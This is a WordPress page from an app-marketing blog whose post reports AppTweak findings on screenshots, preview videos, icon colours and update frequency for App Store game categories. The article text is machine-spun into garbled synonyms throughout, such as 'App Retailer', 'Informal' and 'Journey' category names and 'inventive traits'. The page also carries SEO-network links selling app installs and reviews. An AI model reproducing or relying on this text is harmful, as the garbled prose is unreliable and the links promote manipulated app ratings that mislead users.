/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-3 logo--md-size-2 logo--sm-size-1">
			<a href="https://appmarketing.top/" class="custom-logo-link" rel="home"><img width="218" height="218" src="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" class="custom-logo" alt="Android &amp; iOS App Marketing" decoding="async" srcset="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png 218w, https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-4 site-title--md-size-4 site-title--sm-size-2"><a href="https://appmarketing.top/" rel="home">Android &amp; iOS App Marketing</a></p>
								<p class="site-tagline tagline--lg-size-3 tagline--md-size-3 tagline--sm-size-2">Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
		<div class="u-wrapper header-carousel-posts-wrap">
			<div class="glide carousel-posts header-carousel-posts">
				<div class="glide__track" data-glide-el="track">
					<ul class="glide__slides">
											<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-image-link">
									<img width="916" height="552" src="https://appmarketing.top/wp-content/uploads/2021/11/30.png" class="carousel-post-image wp-post-image" alt="Apple Store downloads" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/30.png 916w, https://appmarketing.top/wp-content/uploads/2021/11/30-300x181.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/30-768x463.png 768w" sizes="(max-width: 916px) 100vw, 916px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/european-app-users-spent-21-more-on-apps-in-q3-2021/" class="carousel-post-title-link">European app users spent 21% more on apps in Q3 2021</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg" class="carousel-post-image wp-post-image" alt="increase app installs" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/85.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/85-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/85-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/murka-acquires-mobile-deluxe-a-solitaire-game-studio/" class="carousel-post-title-link">Murka Acquires Mobile Deluxe, a Solitaire Game Studio</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg" class="carousel-post-image wp-post-image" alt="sususs amongu" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/50.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/50-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/50-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/insomniac-games-celebrates-the-release-of-the-spider-man-no-way-home/" class="carousel-post-title-link">Insomniac Games Celebrates the Release of the Spider-Man: No Way Home</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-image-link">
									<img width="800" height="600" src="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg" class="carousel-post-image wp-post-image" alt="aso keyword analysis" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/17.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/17-300x225.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/17-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/the-most-downloaded-highest-earning-apps-in-october/" class="carousel-post-title-link">The Most Downloaded + Highest Earning Apps in October</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-image-link">
									<img width="873" height="490" src="https://appmarketing.top/wp-content/uploads/2021/11/25.png" class="carousel-post-image wp-post-image" alt="iOS 14.5 update affected" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/25.png 873w, https://appmarketing.top/wp-content/uploads/2021/11/25-300x168.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/25-768x431.png 768w" sizes="(max-width: 873px) 100vw, 873px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/how-were-major-app-platforms-affected-by-the-ios-14-5-update/" class="carousel-post-title-link">How were major app platforms affected by the iOS 14.5 update?</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-image-link">
									<img width="800" height="533" src="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg" class="carousel-post-image wp-post-image" alt="turn off idfa iphone" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/65.jpg 800w, https://appmarketing.top/wp-content/uploads/2021/11/65-300x200.jpg 300w, https://appmarketing.top/wp-content/uploads/2021/11/65-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/gamee-launches-blockchain-mobile-gaming-platform-arc8/" class="carousel-post-title-link">GAMEE Launches Blockchain Mobile Gaming Platform Arc8</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide">
													<div class="carousel-post-image-wrap">

								<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-image-link">
									<img width="900" height="473" src="https://appmarketing.top/wp-content/uploads/2021/11/27.png" class="carousel-post-image wp-post-image" alt="HDC 2021" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2021/11/27.png 900w, https://appmarketing.top/wp-content/uploads/2021/11/27-300x158.png 300w, https://appmarketing.top/wp-content/uploads/2021/11/27-768x404.png 768w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
							</div>
														<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/huawei-packs-a-punch-at-hdc-2021-with-the-latest-developer-technologies-and-announcements/" class="carousel-post-title-link">Huawei packs a punch at HDC 2021 with the latest developer technologies and announcements</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
												<li class="glide__slide carousel-post-only-title">
													<div class="carousel-post-title-wrap">
															<a href="https://appmarketing.top/facebook-outage-proved-beneficial-for-entertainment-apps-and-clubhouse/" class="carousel-post-title-link">Facebook outage proved beneficial for entertainment apps and Clubhouse</a>
																<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/news-in-app-markets/">News in App Markets</a>
															</div>
						</li>
											</ul>
				</div>

				<div class="glide__arrows" data-glide-el="controls">
					<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
						<span class="screen-reader-text">prev</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
					<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
						<span class="screen-reader-text">next</span>
						<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>					</button>
				</div>
			</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-1805" class="pb-article pb-singular post-1805 post type-post status-publish format-standard hentry category-app-marketing-insights tag-app-ratings-android tag-boost-app-review tag-purchase-app-installs">
	
	<header class="entry-header">
	<h1 class="entry-title">Mobile games creative trends</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://appmarketing.top/mobile-games-creative-trends/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2022-10-05T06:40:27+00:00">October 5, 2022</time><time class="updated" datetime="2022-09-26T08:26:44+00:00">September 26, 2022</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://appmarketing.top/author/erika-holland/">
				<span class="screen-reader-text">By </span>Erika Holland			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p>Cellular advertising and marketing traits are all the time altering. To make sure your sport’s success on this ever-changing cell panorama, it&#8217;s important to grasp the rising inventive traits and take a look at totally different visible components in your app product web page. For example, do you have to embody a preview video to your retailer itemizing? Or, which icon palette is well-liked in your class? To uncover such insights, it&#8217;s fascinating to see what different video games in your class are doing.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>Mobile games creative trends</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">app ratings android</a></li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">purchase app installs</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">boost app review</a></li>
</ul>
<p>AppTweak analyzes the highest apps and video games in every class on the App Retailer and Google Play to find out present metadata traits. On this article, primarily based on Apptweak’s knowledge, we had a take a look at a number of the well-liked inventive traits tailored by the main video games within the Informal, Journey, Simulation, and Motion classes within the US App Retailer.</p>
<h2>Screenshot and preview video traits</h2>
<p>On the App Retailer, sport builders can add as much as 10 screenshots to retailer listings. We discovered that the highest 500 video games within the Motion, Informal, and Journey classes <strong>added, on common, 6 screenshots to their retailer itemizing</strong> within the App Retailer (US). With <strong>7 screenshots</strong> on common, the <strong>Simulation class leads</strong> by way of the variety of screenshots among the many 4 classes.</p>
<p>Selecting your cell sport’s screenshot orientation largely is dependent upon your gameplay and the gadget kind. Within the given graph, we see that each within the <strong>Informal (81%) and Simulation classes (64%), most video games use portrait screenshots over panorama ones</strong>. Then again, a number of <strong>Journey video games want to show their screenshots in panorama mode (66%)</strong>. Apparently, there&#8217;s a <strong>50–50 distribution</strong> of video games within the <strong>Motion class</strong> that make use of each panorama and portrait screenshots to point out their gameplay.</p>
<p>With regard to <strong>preview movies</strong>, we see that the majority video games within the <strong>Motion</strong> (56%) and <strong>Informal</strong> (52%) classes have employed a video of their retailer itemizing within the US (iOS). Then again, a lesser proportion of high video games within the <strong>Journey</strong> (42%) and <strong>Simulation</strong> (47%) classes have used a preview video of their itemizing.</p>
<h2>Sport icon traits</h2>
<p>To catch the attention of customers within the more and more aggressive cell gaming panorama, publishers have to concentrate to craft a changing app icon. Earlier than designing your gaming app icon, it&#8217;s a good suggestion to take a look at the highest video games in your class and perceive the present traits. Particular shade palettes are extra dominant in some classes, whereas others are extra diverse.</p>
<p>With <strong>AppTweak’s Metadata Benchmarks</strong>, we seemed on the icons of the highest video games classes to get a fast overview of the principle colours and components used.</p>
<p>In our evaluation of the icon shade palettes, we discovered the dominance of three primary colours – <strong>black, brown, and white</strong> – within the <strong>Motion class</strong>. About 19.5% of publishers within the Motion class embody black of their icons. After we look nearer on the totally different icons, we see that not all video games use black as their primary shade, however they do embody daring colours to make the gameplay stand out extra. Shades of blue are additionally widespread to symbolize icon colours on this class. Additionally, icons are inclined to show characters (each sensible and animated) with <strong>intense feelings</strong>, comparable to clenched tooth, offended faces, or characters wielding weapons. Usually, video games on this class draw on the facility of faces to showcase totally different actions.</p>
<p>Video games within the <strong>Informal class</strong> go for shades of <strong>black</strong> (19.5%) <strong>and white</strong> (14.5%), with some using ivory and pink (crimson) shades as properly. Informal cell video games <strong>exhibit extra pleasant, cartoon characters</strong> of their icons to entice gamers.</p>
<p>Very like Motion video games, the highest <strong>Journey video games</strong> within the App Retailer (US) make use of extra of <strong>black and darkish brown</strong> of their icons. Video games on this class have a tendency to point out <strong>immersive worlds, fascinating characters, or expressive faces</strong> of their icons to have interaction customers.</p>
<p>Then again, <strong>Simulation video games use extra white and skin-toned colours of their icons</strong>. Just like different video games classes, we see diverse shades of blue. Usually, the icons show characters simulating some real-life conditions, comparable to performing a activity, managing schedules, making an attempt new recipes, face make-up, and so on.</p>
<h2>Metadata Replace Frequency</h2>
<p>You will need to <strong>take a look at how typically your opponents replace their metadata</strong> components, as a way to examine your sport’s replace frequency together with your competitor’s. Utilizing AppTweak’s Replace Frequency Benchmark, we now have outlined the metadata replace frequency of the highest 10 video games within the main classes within the US App Retailer over the previous yr.</p>
<p>Among the many 4 classes, <strong>Simulation video games</strong> have made probably the most updates by way of icon (as many as 15.7 occasions), whereas <strong>Informal video games</strong> have carried out the utmost updates by way of screenshots (3.6 occasions). Additionally, fascinating to notice is that every one these classes are inclined to give attention to <strong>updating their icons extra regularly than their screenshots</strong>. The highest 10 video games in every class appear to be extra reluctant to replace their title within the App Retailer. The highest video games within the Simulation class modified their subtitles on common as soon as over the previous yr.</p>
<p>such combos will help you perceive what your opponents or high apps/video games in your class are doing.</p>
<h2>Conclusion</h2>
<p>Gaming apps are probably the most aggressive classes within the app shops. To get customers’ consideration amongst 1000&#8217;s of different obtainable apps, cell video games have the scope to replace their icons and different inventive property in several methods. Seasonal updates of icons and A/B testing your app visible property are nice methods to judge how your app creatives are performing. However earlier than you go on to design your app icon or take a look at a screenshot or video, check out what your opponents are doing to their icons, which colours are trending in your class, how regularly your opponents are updating their metadata components, and so forth.</p>
<p>It&#8217;s important to benchmark the competitors and observe what related video games are doing with the intention to stand out from them in addition to to make sure some design uniformity. Sure patterns or shade schemes work higher in some classes than others. Due to this fact, sport builders must maintain this in thoughts whereas creating their gaming app icons.</p>
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://appmarketing.top/category/app-marketing-insights/" rel="category tag">App Marketing Insights</a>			</span><!-- .cat-links -->
						<span class="tag-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M384 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91zm384 0q0 53-37 90l-491 492q-39 37-91 37-36 0-59-14t-53-45l470-470q37-37 37-90 0-52-37-91l-715-714q-38-38-102-64.5t-117-26.5h224q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path></svg><span class="screen-reader-text">Tags:</span><a href="https://appmarketing.top/tag/app-ratings-android/" rel="tag">app ratings android</a>, <a href="https://appmarketing.top/tag/boost-app-review/" rel="tag">boost app review</a>, <a href="https://appmarketing.top/tag/purchase-app-installs/" rel="tag">purchase app installs</a>			</span>
			</article><!-- #post-1805 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://appmarketing.top/android-the-cost-effective-option-for-low-budget-users/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Android- The Cost Effective Option for Low-Budget Users</span></a></div><div class="nav-next"><a href="https://appmarketing.top/the-best-apps-for-space-lovers-astronomers-and-star-gazers/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> The Best Apps For Space Lovers, Astronomers And Star Gazers</span></a></div></div>
	</nav>
<div class="pb-related-posts">
	<h2 class="pb-related-posts-title">Related Posts</h2>

	<div class="glide carousel-posts carousel-related-posts">
		<div class="glide__track" data-glide-el="track">
			<ul class="glide__slides">
							<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg" class="carousel-post-image wp-post-image" alt="android store optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/245.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/245-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/you-can-now-secure-your-steam-app-with-two-factor-authentication/" class="carousel-post-title-link">You can now secure your Steam app with two-factor authentication</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg" class="carousel-post-image wp-post-image" alt="google play store search optimization" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/232.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/232-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/how-to-avoid-being-fooled-by-data-in-marketing-analytics/" class="carousel-post-title-link">How to Avoid Being Fooled by Data in Marketing Analytics</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/5-perfect-apps-for-the-bookhead-in-your-life/" class="carousel-post-title-link">5 Perfect Apps for the Bookhead in Your Life</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/igtwit-who-knew-social-media-maps-went-well/" class="carousel-post-title-link">IgTwit – Who Knew Social Media &#038; Maps Went Well?</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide carousel-post-only-title">
									<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/7-mobile-app-development-trends-for-2022/" class="carousel-post-title-link">7 Mobile App Development Trends For 2022</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
								<li class="glide__slide">
									<div class="carousel-post-image-wrap">

						<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-image-link">
							<img width="680" height="510" src="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg" class="carousel-post-image wp-post-image" alt="buy android app ratings" decoding="async" loading="lazy" srcset="https://appmarketing.top/wp-content/uploads/2022/10/193.jpg 680w, https://appmarketing.top/wp-content/uploads/2022/10/193-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />						</a>
					</div>
										<div class="carousel-post-title-wrap">
											<a href="https://appmarketing.top/consumers-want-more-from-their-retail-app-experience/" class="carousel-post-title-link">Consumers want more from their retail app experience</a>
												<a class="carousel-post-taxonomy-link" href="https://appmarketing.top/category/app-marketing-insights/">App Marketing Insights</a>
											</div>
				</li>
							</ul>
		</div>

		<div class="glide__arrows" data-glide-el="controls">
			<button class="glide__arrow glide__arrow--left" data-glide-dir="<">
				<span class="screen-reader-text">prev</span>
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg>			</button>
			<button class="glide__arrow glide__arrow--right" data-glide-dir=">">
				<span class="screen-reader-text">next</span>
